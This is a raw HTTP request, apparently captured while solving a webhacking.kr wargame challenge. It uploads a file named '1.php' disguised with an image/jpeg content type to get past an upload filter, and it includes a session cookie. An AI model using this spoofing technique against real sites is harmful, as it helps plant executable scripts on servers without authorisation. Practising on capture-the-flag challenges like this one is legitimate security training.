 POST /challenge/web/web-21/index.php HTTP/1.1
Host: webhacking.kr
Content-Length: 179
Cache-Control: max-age=0
Origin: http://webhacking.kr
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp331VjSSbuiX4RLQ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://webhacking.kr/challenge/web/web-21/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: oldzombie=1; PHPSESSID=5259db0a1b6509ce0d9d21cff479ea07
Connection: close
------WebKitFormBoundaryp331VjSSbuiX4RLQ
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
------WebKitFormBoundaryp331VjSSbuiX4RLQ--